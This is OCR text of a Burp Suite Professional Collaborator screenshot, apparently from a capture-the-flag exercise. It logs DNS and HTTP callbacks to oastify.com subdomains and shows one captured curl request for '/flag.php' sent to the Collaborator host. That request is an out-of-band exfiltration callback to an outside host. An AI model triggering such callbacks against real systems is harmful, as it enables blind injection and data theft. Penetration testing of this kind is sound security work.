 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator (8) Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2024-Nov-18 02:54:32.324 UTC DNS 9dnag70fgurit2013mikunyohfn6bwzl 172.253.5.25
2 2024-Nov-18 02:54:32.326 UTC DNS 9dnag70fgurit2013mikunyohfn6bwzl 172.253.6.22
3 2024-Nov-18 02:54:36.052 UTC HTTP 9dnag70fgurit2013mikunyohfn6bwzl 124.223.158.81
4 2024-Nov-18 02:54:45.235 UTC DNS 9dnag70fgurit2013mikunyohfn6bwzl 172.253.5.25
5 2024-Nov-18 02:54:46.711 UTC HTTP 9dnag70fgurit2013mikunyohfn6bwzl 124.223.158.81
6 2024-Nov-18 02:56:57.428 UTC DNS 3gk4j139joucww3v6glexh1ik9q0er2g 74.125.41.20
7 2024-Nov-18 02:56:58.458 UTC DNS 3gk4j139joucww3v6glexh1ik9q0er2g 172.253.6.18
8 2024-Nov-18 02:57:30.329 UTC HTTP 3gk4j139joucww3v6glexh1ik9q0er2g 124.223.158.81
9 2024-Nov-18 02:57:54.733 UTC DNS yaczdwx4djo7qrxq0bf9rcvde4kv8nwc 172.253.5.18
10 2024-Nov-18 02:57:54.734 UTC DNS yaczdwx4djo7qrxq0bf9rcvde4kv8nwc 172.253.5.25
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 3gk4j139joucww3v6glexh1ik9q0er2g.oastify.com
3 User-Agent: curl/7.66.0
4 Accept: */*
5
6